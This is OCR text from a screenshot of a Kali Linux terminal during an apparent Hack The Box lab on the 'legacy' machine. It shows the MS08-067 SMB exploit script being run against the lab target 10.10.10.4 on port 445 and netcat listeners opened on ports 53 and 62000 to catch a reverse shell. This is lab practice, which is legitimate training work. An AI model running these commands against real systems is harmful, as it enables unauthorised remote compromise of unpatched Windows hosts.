 *notes.ctb - /home/kali/...
andyacer/ms08_067: U...
ms08_067_2018.py (~/...
kali@kali: ~/htb/boxes/l...
Downloads - File Manag...
06:47 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
#   - Changed library calls to correctly establish a NetBIOS s
ession for SMB transport
#   - Changed shellcode handling to allow for variable length
shellcode. Just cut and paste
#     into this source file.
##############################################################
#########
Windows XP SP0/SP1 Universal
[-]Initiating connection
^CKilled
kali@kali:~/htb/boxes/legacy/exploit$ python ms08_067_2018.py
10.10.10.4 1 445
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$ pkill -9 python
kali@kali:~/htb/boxes/legacy$
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 53
[sudo] password for kali:
listening on [any] 53 ...
^C
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 62000
listening on [any] 62000 ...
[HTB] 0:vpn  1:[tmux]  2:bash- 3:bash*
"kali" 06:47 04-Sep-20